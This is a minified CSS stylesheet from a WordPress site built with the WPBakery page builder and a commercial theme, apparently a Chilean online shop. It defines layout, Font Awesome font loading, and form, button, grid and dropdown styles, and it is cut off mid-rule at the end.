.wpb_content_element{margin-bottom:21.73913043px}.wpb-content-wrapper{border:none;display:block;margin:0;overflow:unset;padding:0}.vc_parallax-inner iframe{max-width:1000%}.vc_video-bg{height:100%;left:0;overflow:hidden;pointer-events:none;position:absolute;top:0;width:100%;z-index:0}.vc_video-bg iframe{max-width:1000%}.vc_row[data-vc-full-width-temp]{left:0;margin-left:calc(-50vw + 50%);right:0;width:100vw}.vc_row.vc_row-o-full-height{min-height:100vh}.vc_row.vc_row-flex{box-sizing:border-box;display:flex;flex-wrap:wrap}.vc_row.vc_row-flex>.vc_column_container{display:flex}.vc_row.vc_row-flex>.vc_column_container>.vc_column-inner{display:flex;flex-direction:column;flex-grow:1;z-index:1}@media (forced-colors:active),(forced-colors:none){.vc_row.vc_row-flex>.vc_column_container>.vc_column-inner>*{min-height:1em}}.vc_row.vc_row-flex:after,.vc_row.vc_row-flex:before{display:none}.vc_column-inner:after,.vc_column-inner:before{content:" ";display:table}.vc_column-inner:after{clear:both}.vc_ie-flexbox-fixer{display:flex;flex-direction:column}.vc_ie-flexbox-fixer>.vc_row{flex:1 1 auto}.vc_column_container{padding-left:0;padding-right:0}.vc_column_container>.vc_column-inner{box-sizing:border-box;padding-left:15px;padding-right:15px;width:100%}.vc_row.vc_row-o-equal-height>.vc_column_container{align-items:stretch}.wpb_pinterest a{border-bottom:0}.vc_toggle{display:block;font-size:1em}.vc_toggle:last-of-type{margin-bottom:35px}.vc_toggle_title{cursor:pointer;display:block;font-weight:400;margin:0;padding:0;position:relative;-webkit-user-select:none;user-select:none}.vc_toggle_title>h4{display:inline}.vc_toggle_content{display:none;margin-bottom:21.73913043px;margin-top:1em;overflow:hidden;padding:0}.vc_toggle.vc_toggle_active>.vc_toggle_content{display:block}.wpb-tta-toggle{appearance:none;border:none;border-radius:3em;cursor:pointer;display:inline-block;height:30px;margin:0 15px;position:relative;transition:background .2s ease-in-out,border-color .25s ease-in-out;width:60px}.wpb-tta-toggle:before{background:#fff;border-radius:inherit;content:"";height:22px;left:4px;position:absolute;top:4px;transition:left .25s ease-in-out;width:22px}.wpb-tta-toggle.wpb-tta-toggle-active:before{left:34px}.wpb_gmaps_widget .wpb_wrapper{background-color:#f7f7f7;padding:5px}.wpb_content_element .wpb_tabs_nav li a:focus{outline:0}.wpb_content_element .wpb_tabs_nav,.wpb_content_element .wpb_tour_tabs_wrapper{padding:0}.wpb_content_element .wpb_tabs_nav{margin:0;padding-left:0!important;text-indent:inherit!important}#content .wpb_content_element .wpb_tabs_nav{margin:0}.wpb_content_element .wpb_tabs_nav li{background-color:#fff;background-image:none;list-style:none!important;padding:0;white-space:nowrap}.wpb_content_element .wpb_tabs_nav li:after,.wpb_content_element .wpb_tabs_nav li:before{display:none!important}.wpb_content_element .wpb_tabs_nav li:hover{background-color:#f7f7f7}.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a{border-bottom:none;display:block;padding:.5em 1em;text-decoration:none}.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab{padding:1em}.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab .wpb_row:last-child>div>div.wpb_wrapper .wpb_content_element:last-child,.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab>.wpb_content_element:last-child{margin-bottom:0}.wpb_tour .wpb_tabs_nav{float:left;width:31.66666667%}.wpb_tour .wpb_tabs_nav li{clear:left;margin:0 0 1px;width:100%}.wpb_tour .wpb_tabs_nav a{width:100%}.wpb_tour .wpb_tour_tabs_wrapper .wpb_tab{border:none;box-sizing:border-box;float:left;padding:0 0 0 21.73913043px;width:68.33333333%}body ul.wpb_thumbnails-fluid li{background-image:none;list-style:none!important;margin-left:0;padding:0}body ul.wpb_thumbnails-fluid li:after,body ul.wpb_thumbnails-fluid li:before{display:none!important}body ul.wpb_thumbnails-fluid li .entry-content :last-child{margin-bottom:0}.wpb_row .wpb_filtered_grid ul.wpb_thumbnails-fluid,.wpb_row .wpb_grid ul.wpb_thumbnails-fluid{overflow:visible!important;padding:0}.wpb_carousel .wpb_wrapper{position:relative}.wpb_carousel .next,.wpb_carousel .prev{background-color:#f7f7f7;font-size:12px;padding:0 6px;position:absolute;text-decoration:none;top:3px;transition:all .2s linear;-moz-transition:.2s linear;-webkit-transition:.2s linear;-o-transition:.2s linear;z-index:10}.wpb_carousel .next:hover,.wpb_carousel .prev:hover{background-color:#f0f0f0}.wpb_carousel .next:focus,.wpb_carousel .prev:focus{outline:0;text-decoration:none}.wpb_carousel .prev{right:30px}.wpb_carousel .next{right:0}.wpb_carousel .wpb_thumbnails-fluid{width:100%}@media (max-width:480px){.vc_responsive .wpb_tour .wpb_tab,.vc_responsive .wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav{float:none;margin-left:0;width:100%}.vc_responsive #content .wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav{margin-bottom:1em}.vc_responsive .wpb_tour .wpb_tab{padding-left:1em;padding-right:1em}.vc_responsive .wpb_row ul.wpb_thumbnails-fluid{margin-left:0;width:auto}}.wpb_image_grid .wpb_image_grid_ul{margin:0;padding:0}.wpb_image_grid .wpb_image_grid_ul>li{background-image:none;list-style:none!important}.wpb_image_grid .wpb_image_grid_ul>li:after,.wpb_image_grid .wpb_image_grid_ul>li:before{display:none!important}.wpb_image_grid .wpb_image_grid_ul .isotope-item{float:left;list-style:none;margin:0 1px 1px 0;max-width:100%}.wpb_image_grid .wpb_image_grid_ul a{display:block}.wpb_image_grid .wpb_image_grid_ul img{display:block;height:auto;max-width:100%}#content .wpb_gallery_slides ul.slides,.content .wpb_gallery_slides ul.slides,.wpb_content_element .wpb_gallery_slides ul li,.wpb_gallery_slides ul.slides,body .wpb_gallery_slides ul li{background-image:none;list-style:none;margin:0;padding:0}.vc_progress_bar .vc_single_bar{background:#f7f7f7;border-radius:3px;box-shadow:inset 0 1px 2px #0000001a;margin-bottom:11.66666667px;position:relative}.vc_progress_bar .vc_single_bar:last-child{margin-bottom:0}.vc_progress_bar .vc_single_bar .vc_bar{background-color:#e0e0e0;border-radius:3px;display:block;height:100%;left:0;position:absolute;top:0;transition:width 1s linear;-moz-transition:width 1s linear;-webkit-transition:width 1s linear;-o-transition:width 1s linear;width:0}.vc_progress_bar .vc_single_bar .vc_bar.animated{animation:2s linear infinite progress-bar-stripes}@keyframes progress-bar-stripes{0%{background-position:40px 0}to{background-position:0 0}}.vc_separator{align-items:center;display:flex;flex-direction:row;flex-wrap:nowrap}.vc_separator h4{font-size:100%;line-height:1em;margin:0;word-wrap:break-word;flex:0 1 auto}.vc_separator h4 .normal{font-size:12px;font-weight:400}.vc_separator .vc_sep_holder{flex:1 1 auto;height:1px;min-width:10%;position:relative}.vc_separator .vc_sep_holder .vc_sep_line{border-top:1px solid #ebebeb;display:block;height:1px;position:relative;top:1px;width:100%}.vc_separator.vc_separator_align_center h4{padding:0 .8em}.vc_separator.vc_sep_color_grey .vc_sep_line{border-color:#ebebeb}.vc_sep_width_100{width:100%}.vc_sep_pos_align_center{margin-left:auto;margin-right:auto}.wpb_single_image a{border:none;outline:0}.wpb_single_image img{height:auto;max-width:100%;vertical-align:top}.wpb_single_image .vc_single_image-wrapper{display:inline-block;max-width:100%;vertical-align:top}.wpb_single_image.vc_align_center{text-align:center}.wpb_single_image .vc_figure{display:inline-block;margin:0;max-width:100%;vertical-align:top}.wpb_single_image .wpb_wrapper .vc_single_image-wrapper .zoomImg{border-radius:0}.vc_gitem-link{text-decoration:none}.vc-hoverbox-inner{display:inline-block;min-height:250px;width:100%}.vc-hoverbox-inner :last-child{margin-bottom:0}.wpb_start_animation{opacity:1}.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini{position:relative}.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader-wrapper{left:0;margin-top:-50px;position:absolute;right:0;top:50%}.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader{animation-delay:.16s;font-size:10px;height:50px;margin:2em auto;position:relative;text-indent:-9999em}.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader,.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader:after,.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader:before{animation-fill-mode:both;animation:1.8s ease-in-out infinite vc_woo-add-cart-load;border-radius:50%;height:12px;width:12px}.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader:before{left:-20px}.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader:after{animation-delay:.32s;left:20px}.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader:after,.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader:before{content:"";position:absolute;top:0}@keyframes vc_woo-add-cart-load{0%,80%,to{box-shadow:0 2.5em 0 -1.3em #ebebebbf}40%{box-shadow:0 2.5em 0 0 #ebebebbf}}.vc_grid-item-mini .added_to_cart.wc-forward{display:none}.fa.fa-envelope-o{--fa:"\f0e0"}.fa.fa-envelope-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-clock-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-clock-o{--fa:"\f017"}.fa.fa-whatsapp{font-family:"Font Awesome 6 Brands";font-weight:400}.fa{font-family:var(--fa-style-family,"Font Awesome 6 Free");font-weight:var(--fa-style,900)}.fa,.far{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.fa:before,.far:before{content:var(--fa)}.far{font-family:"Font Awesome 6 Free"}.fa-location-arrow{--fa:"\f124"}.fa-circle{--fa:"\f111"}.fa-info-circle{--fa:"\f05a"}.fa-truck{--fa:"\f0d1"}.fa-bell{--fa:"\f0f3"}:root{--fa-style-family-brands:"Font Awesome 6 Brands";--fa-font-brands:normal 400 1em/1 "Font Awesome 6 Brands"}@font-face{font-family:"Font Awesome 6 Brands";font-style:normal;font-weight:400;font-display:swap;src:url(https://megabits.cl/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/webfonts/fa-brands-400.woff2) format("woff2"),url(https://megabits.cl/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/webfonts/fa-brands-400.ttf) format("truetype")}.fa-whatsapp{--fa:"\f232"}:root{--fa-font-regular:normal 400 1em/1 "Font Awesome 6 Free"}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:400;font-display:swap;src:url(https://megabits.cl/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/webfonts/fa-regular-400.woff2) format("woff2"),url(https://megabits.cl/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/webfonts/fa-regular-400.ttf) format("truetype")}.far{font-weight:400}:root{--fa-style-family-classic:"Font Awesome 6 Free";--fa-font-solid:normal 900 1em/1 "Font Awesome 6 Free"}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:900;font-display:swap;src:url(https://megabits.cl/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/webfonts/fa-solid-900.woff2) format("woff2"),url(https://megabits.cl/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/webfonts/fa-solid-900.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Brands";font-display:swap;font-weight:400;src:url(https://megabits.cl/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/webfonts/fa-brands-400.woff2) format("woff2"),url(https://megabits.cl/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/webfonts/fa-brands-400.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Free";font-display:swap;font-weight:900;src:url(https://megabits.cl/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/webfonts/fa-solid-900.woff2) format("woff2"),url(https://megabits.cl/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/webfonts/fa-solid-900.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Free";font-display:swap;font-weight:400;src:url(https://megabits.cl/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/webfonts/fa-regular-400.woff2) format("woff2"),url(https://megabits.cl/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/webfonts/fa-regular-400.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:swap;src:url(https://megabits.cl/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/webfonts/fa-solid-900.woff2) format("woff2"),url(https://megabits.cl/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/webfonts/fa-solid-900.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:swap;src:url(https://megabits.cl/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/webfonts/fa-brands-400.woff2) format("woff2"),url(https://megabits.cl/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/webfonts/fa-brands-400.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:swap;src:url(https://megabits.cl/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/webfonts/fa-regular-400.woff2) format("woff2"),url(https://megabits.cl/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/webfonts/fa-regular-400.ttf) format("truetype");unicode-range:u+f003,u+f006,u+f014,u+f016-f017,u+f01a-f01b,u+f01d,u+f022,u+f03e,u+f044,u+f046,u+f05c-f05d,u+f06e,u+f070,u+f087-f088,u+f08a,u+f094,u+f096-f097,u+f09d,u+f0a0,u+f0a2,u+f0a4-f0a7,u+f0c5,u+f0c7,u+f0e5-f0e6,u+f0eb,u+f0f6-f0f8,u+f10c,u+f114-f115,u+f118-f11a,u+f11c-f11d,u+f133,u+f147,u+f14e,u+f150-f152,u+f185-f186,u+f18e,u+f190-f192,u+f196,u+f1c1-f1c9,u+f1d9,u+f1db,u+f1e3,u+f1ea,u+f1f7,u+f1f9,u+f20a,u+f247-f248,u+f24a,u+f24d,u+f255-f25b,u+f25d,u+f271-f274,u+f278,u+f27b,u+f28c,u+f28e,u+f29c,u+f2b5,u+f2b7,u+f2ba,u+f2bc,u+f2be,u+f2c0-f2c1,u+f2c3,u+f2d0,u+f2d2,u+f2d4,u+f2dc}:root{--wd-text-line-height:1.6;--wd-link-decor:underline var(--wd-link-decor-style, none) var(--wd-link-decor-color, currentColor);--wd-link-decor-hover:underline var(--wd-link-decor-style-hover, none) var(--wd-link-decor-color-hover, var(--wd-link-decor-color, currentColor));--wd-brd-radius:.001px;--wd-form-height:42px;--wd-form-color:inherit;--wd-form-placeholder-color:inherit;--wd-form-bg:transparent;--wd-form-brd-color:rgba(0, 0, 0, .1);--wd-form-brd-color-focus:rgba(0, 0, 0, .15);--wd-form-chevron:url([data-uri]);--wd-navigation-color:51,51,51;--wd-main-bgcolor:#fff;--wd-scroll-w:.001px;--wd-admin-bar-h:.001px;--wd-block-spacing:20px;--wd-header-banner-mt:.001px;--wd-sticky-nav-w:.001px;--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--color-white-rgb:255,255,255;--color-black-rgb:0,0,0;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--brdcolor-gray-200:rgba(0, 0, 0, .075);--brdcolor-gray-300:rgba(0, 0, 0, .105);--brdcolor-gray-400:rgba(0, 0, 0, .12);--brdcolor-gray-500:rgba(0, 0, 0, .2);--wd-start:start;--wd-end:end;--wd-center:center;--wd-stretch:stretch}a,address,aside,audio,body,canvas,caption,center,cite,code,del,div,dl,dt,em,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,header,html,i,iframe,img,ins,label,legend,li,menu,nav,object,ol,p,s,section,span,strong,table,tbody,td,th,time,tr,tt,ul,var,video{margin:0;padding:0;border:0;vertical-align:baseline;font:inherit;font-size:100%}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{line-height:1;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent;font-family:sans-serif;overflow-x:hidden;overflow-y:scroll;font-size:var(--wd-text-font-size)}ol,ul{list-style:none}caption{vertical-align:middle;text-align:left}a img{border:none}aside,figcaption,figure,footer,header,main,menu,nav,section{display:block}a,button,input{touch-action:manipulation}button,input,optgroup,select,textarea{margin:0;color:inherit;font:inherit}button{overflow:visible}button,html input[type=button],input[type=reset],input[type=submit]{cursor:pointer;-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0;padding:0;border:0}body{margin:0;background-color:#fff;color:var(--wd-text-color);text-rendering:optimizeLegibility;font-weight:var(--wd-text-font-weight);font-style:var(--wd-text-font-style);font-size:var(--wd-text-font-size);font-family:var(--wd-text-font);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:var(--wd-text-line-height)}@supports (overflow:clip){body{overflow-x:clip}}p{margin-bottom:var(--wd-tags-mb,20px)}a{color:var(--wd-link-color);transition:all .25s ease;text-decoration:var(--wd-link-decor);-webkit-text-decoration:var(--wd-link-decor)}a:is(:hover,:focus,:active){outline:0;text-decoration:var(--wd-link-decor-hover);-webkit-text-decoration:var(--wd-link-decor-hover)}a:hover{color:var(--wd-link-color-hover)}a:focus{outline:0}:is(h1,h2,h3,h4,h5,h6,.title) a{color:inherit;text-decoration:none}:is(h1,h2,h3,h4,h5,h6,.title) a:hover{color:var(--wd-link-color-hover)}label{display:block;margin-bottom:5px;color:var(--wd-title-color);vertical-align:middle;font-weight:400}em{font-style:italic}.required{border:none;color:#e01020;font-size:16px;line-height:1}dl{margin-bottom:20px;margin-bottom:20px}strong{font-weight:600}code{padding:2px 5px}code{-webkit-hyphens:none;hyphens:none;font-family:monospace,serif}ins{text-decoration:none}var{font-style:italic}hr{margin-top:20px;margin-bottom:20px;border:none;border-bottom:1px solid currentColor;opacity:.2}iframe{max-width:100%}cite{font-style:italic}address{margin-bottom:20px;font-style:italic;font-size:1.1em;line-height:1.8}fieldset{margin-bottom:20px;padding:20px 40px;border:2px solid var(--brdcolor-gray-300);border-radius:var(--wd-brd-radius)}fieldset legend{margin-bottom:0;padding-right:15px;padding-left:15px;width:auto}legend{text-transform:uppercase;font-size:22px}video{display:block}audio,canvas,progress{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}img{max-width:100%;height:auto;border:0;vertical-align:middle}svg:not(:root){overflow:hidden}h1{font-size:28px}h2{font-size:24px}h3{font-size:22px}h4{font-size:18px}.wd-entities-title a{color:inherit}.wd-el-title{display:flex!important;align-items:center;gap:10px;font-size:22px}.wd-label{color:var(--color-gray-800);font-weight:600}.title,h1,h2,h3,h4,legend{display:block;margin-bottom:var(--wd-tags-mb,20px);color:var(--wd-title-color);text-transform:var(--wd-title-transform);font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);line-height:1.4}.wd-entities-title{--wd-link-decor:none;--wd-link-decor-hover:none;display:block;color:var(--wd-entities-title-color);word-wrap:break-word;font-weight:var(--wd-entities-title-font-weight);font-style:var(--wd-entities-title-font-style);font-family:var(--wd-entities-title-font);text-transform:var(--wd-entities-title-transform);line-height:1.4}.wd-entities-title a:hover,a.wd-entities-title:hover{color:var(--wd-entities-title-color-hover)}:is(ul,ol) li{margin-bottom:var(--li-mb)}:is(ul,ol) li:last-child{margin-bottom:0}li>:is(ul,ol){margin-top:var(--li-mb);margin-bottom:0}ul{list-style:disc}ol{list-style:decimal}dl dt{color:var(--color-gray-800);font-weight:600}.wd-sub-menu ul{--li-pl:0;list-style:none}.wd-sub-menu ul{--list-mb:0;--li-mb:0}.text-center{--content-align:center;--wd-align:center;--text-align:center;text-align:var(--text-align)}.text-right{--text-align:right;text-align:var(--text-align);--content-align:flex-end;--wd-align:flex-end}.text-left{--text-align:left;text-align:var(--text-align);--content-align:flex-start;--wd-align:flex-start}[class*=color-scheme-light]{--color-white:#000;--color-gray-100:rgba(255, 255, 255, .1);--color-gray-200:rgba(255, 255, 255, .2);--color-gray-300:rgba(255, 255, 255, .5);--color-gray-400:rgba(255, 255, 255, .6);--color-gray-500:rgba(255, 255, 255, .7);--color-gray-600:rgba(255, 255, 255, .8);--color-gray-700:rgba(255, 255, 255, .9);--color-gray-800:#fff;--color-gray-900:#fff;--color-white-rgb:0,0,0;--color-black-rgb:255,255,255;--bgcolor-black-rgb:255,255,255;--bgcolor-white-rgb:0,0,0;--bgcolor-white:#0f0f0f;--bgcolor-gray-100:#0a0a0a;--bgcolor-gray-200:#121212;--bgcolor-gray-300:#141414;--brdcolor-gray-200:rgba(255, 255, 255, .1);--brdcolor-gray-300:rgba(255, 255, 255, .15);--brdcolor-gray-400:rgba(255, 255, 255, .25);--brdcolor-gray-500:rgba(255, 255, 255, .3);--wd-text-color:rgba(255, 255, 255, .8);--wd-title-color:#fff;--wd-widget-title-color:var(--wd-title-color);--wd-entities-title-color:#fff;--wd-entities-title-color-hover:rgba(255, 255, 255, .8);--wd-link-color:rgba(255, 255, 255, .9);--wd-link-color-hover:#fff;--wd-form-brd-color:rgba(255, 255, 255, .2);--wd-form-brd-color-focus:rgba(255, 255, 255, .3);--wd-form-placeholder-color:rgba(255, 255, 255, .6);--wd-form-chevron:url([data-uri]);--wd-main-bgcolor:#1a1a1a;--wd-navigation-color:255,255,255;color:var(--wd-text-color)}.color-scheme-dark{--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--color-white-rgb:255,255,255;--color-black-rgb:0,0,0;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--brdcolor-gray-200:rgba(0, 0, 0, .075);--brdcolor-gray-300:rgba(0, 0, 0, .105);--brdcolor-gray-400:rgba(0, 0, 0, .12);--brdcolor-gray-500:rgba(0, 0, 0, .2);--wd-text-color:#767676;--wd-title-color:#242424;--wd-entities-title-color:#333;--wd-entities-title-color-hover:rgba(51, 51, 51, .65);--wd-link-color:#333;--wd-link-color-hover:#242424;--wd-form-brd-color:rgba(0, 0, 0, .1);--wd-form-brd-color-focus:rgba(0, 0, 0, .15);--wd-form-placeholder-color:#767676;--wd-navigation-color:51,51,51;color:var(--wd-text-color)}.wd-fill{position:absolute;inset:0}.wd-hide{display:none!important}.wd-set-mb{--wd-mb:15px}.wd-set-mb>*{margin-bottom:var(--wd-mb)}.reset-last-child>:last-child{margin-bottom:0}.clear{clear:both;width:100%}@keyframes wd-rotate{100%{transform:rotate(360deg)}}@keyframes wd-fadeIn{from{opacity:0}to{opacity:1}}table{margin-bottom:35px;width:100%;border-spacing:0;border-collapse:collapse;line-height:1.4}table th{padding:15px 10px;border-bottom:2px solid var(--brdcolor-gray-200);color:var(--wd-title-color);text-transform:uppercase;font-size:16px;font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);vertical-align:middle;text-align:start}table td{padding:15px 12px;border-bottom:1px solid var(--brdcolor-gray-300);vertical-align:middle;text-align:start}table :is(tbody,tfoot) th{border-bottom:1px solid var(--brdcolor-gray-300);text-transform:none;font-size:inherit}:root select,:root textarea,input[type=email],input[type=number],input[type=password],input[type=search],input[type=text],input[type=url]{-webkit-appearance:none;-moz-appearance:none;appearance:none}:root select,:root textarea,input[type=email],input[type=number],input[type=password],input[type=search],input[type=text],input[type=url]{padding:0 15px;max-width:100%;width:100%;height:var(--wd-form-height);border:var(--wd-form-brd-width) solid var(--wd-form-brd-color);border-radius:var(--wd-form-brd-radius);background-color:var(--wd-form-bg);box-shadow:none;color:var(--wd-form-color);vertical-align:middle;font-size:14px;transition:border-color .5s ease}:root select:focus,:root textarea:focus,input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=text]:focus,input[type=url]:focus{outline:0;border-color:var(--wd-form-brd-color-focus);transition:border-color .4s ease}::-webkit-input-placeholder{color:var(--wd-form-placeholder-color)}::-moz-placeholder{color:var(--wd-form-placeholder-color)}input[type=checkbox],input[type=radio]{box-sizing:border-box;margin-top:0;padding:0;vertical-align:middle;margin-inline-end:5px;cursor:pointer}input[type=search]{box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}input[type=number]{padding:0;text-align:center}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}:root textarea{overflow:auto;padding:10px 15px;min-height:190px;resize:vertical}:root select{padding-right:30px;background-image:var(--wd-form-chevron);background-position:right 10px top 50%;background-size:auto 18px;background-repeat:no-repeat}:root select option{background-color:var(--bgcolor-white)}input:-webkit-autofill{border-color:var(--wd-form-brd-color);-webkit-box-shadow:0 0 0 1000px var(--wd-form-bg) inset;-webkit-text-fill-color:var(--wd-form-color)}input:focus:-webkit-autofill{border-color:var(--wd-form-brd-color-focus)}:is(.btn,.button,button,[type=submit],[type=button]){position:relative;display:inline-flex;align-items:center;justify-content:center;gap:5px;outline:0;border-radius:var(--btn-brd-radius,0);vertical-align:middle;text-align:center;text-decoration:none!important;text-shadow:none;line-height:1.2;cursor:pointer;transition:all .25s ease;color:var(--btn-color,#3e3e3e);border:var(--btn-brd-width,0) var(--btn-brd-style,solid) var(--btn-brd-color,#e9e9e9);background-color:var(--btn-bgcolor,#f3f3f3);box-shadow:var(--btn-box-shadow,unset);text-transform:var(--btn-transform,uppercase);font-weight:var(--btn-font-weight,600);font-family:var(--btn-font-family,inherit);font-style:var(--btn-font-style,unset);padding:var(--btn-padding,5px 20px);min-height:var(--btn-height,42px);font-size:var(--btn-font-size, 13px)}:is(.btn,.button,button,[type=submit],[type=button]):hover{color:var(--btn-color-hover,var(--btn-color,#3e3e3e));border-color:var(--btn-brd-color-hover,var(--btn-brd-color,#e0e0e0));background-color:var(--btn-bgcolor-hover,var(--btn-bgcolor,#e0e0e0));box-shadow:var(--btn-box-shadow-hover,var(--btn-box-shadow,unset))}button[disabled],input[disabled]{opacity:.6!important;cursor:default!important}:is(a,button,input[type=submit],input[type=checkbox],input[type=button],input[type=file],[tabindex="0"]):focus-visible{outline:var(--wd-otl-width,2px) var(--wd-otl-style,dotted) var(--wd-otl-color,var(--wd-otl-color-scheme,#000))!important;outline-offset:var(--wd-otl-offset,calc(var(--wd-otl-width) * -1 / 2));transition:none!important}input[tabindex="0"]:focus-visible{--wd-otl-width:0!important}.color-scheme-dark,.whb-color-dark{--wd-otl-color-scheme:#000}.whb-color-light,[class*=color-scheme-light]{--wd-otl-color-scheme:#fff}.wd-skip-links{position:fixed;display:flex;flex-direction:column;gap:5px;top:10px;inset-inline-start:-1000em;z-index:999999}.wd-skip-links:focus-within{inset-inline-start:10px}[class*=wd-grid]{--wd-col:var(--wd-col-lg);--wd-gap:var(--wd-gap-lg);--wd-col-lg:1;--wd-gap-lg:20px}.wd-grid-g{display:grid;grid-template-columns:repeat(var(--wd-col),minmax(0,1fr));gap:var(--wd-gap)}.wd-grid-g>.wd-wider{grid-column:auto/span 2;grid-row:auto/span 2}.wd-grid-col{grid-column:auto/span var(--wd-col)}[class*=wd-grid-f]{display:flex;flex-wrap:wrap;gap:var(--wd-gap)}.wd-grid-f-col{gap:0;margin:0 calc(var(--wd-gap)/ -2) calc(var(--wd-gap) * -1)}.wd-grid-f-col>.wd-col{width:100%;min-height:1px;flex:0 0 calc(100% / var(--wd-col) * var(--wd-col-wider,1));max-width:calc(100% / var(--wd-col) * var(--wd-col-wider,1));padding-inline:calc(var(--wd-gap)/ 2);margin-bottom:var(--wd-gap)}.wd-grid-f-col>.wd-wider{--wd-col-wider:2}.wd-grid-f-stretch>.wd-col{flex:1 1 var(--wd-f-basis,200px);width:var(--wd-f-basis,200px)}.wd-grid-f-stretch>.wd-col-auto{flex:0 0 auto;width:auto}.wd-grid-f-inline>.wd-col{flex:0 0 var(--wd-f-basis,auto)}.wd-scroll-content{overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;max-height:var(--wd-scroll-h,50vh)}.wd-dropdown{--wd-align:var(--wd-start);position:absolute;top:100%;left:0;z-index:380;margin-top:15px;margin-right:0;margin-left:calc(var(--nav-gap,.001px)/ 2 * -1);background-color:var(--bgcolor-white);background-position:bottom right;background-clip:border-box;background-repeat:no-repeat;box-shadow:0 0 3px rgba(0,0,0,.15);text-align:var(--wd-align);border-radius:var(--wd-brd-radius);visibility:hidden;opacity:0;transition:opacity .4s cubic-bezier(.19, 1, .22, 1),visibility .4s cubic-bezier(.19, 1, .22, 1),transform .4s cubic-bezier(.19, 1, .22, 1);transform:translateY(15px) translateZ(0);pointer-events:none}.wd-dropdown:after{content:"";position:absolute;inset-inline:0;bottom:100%;height:15px}.whb-col-right 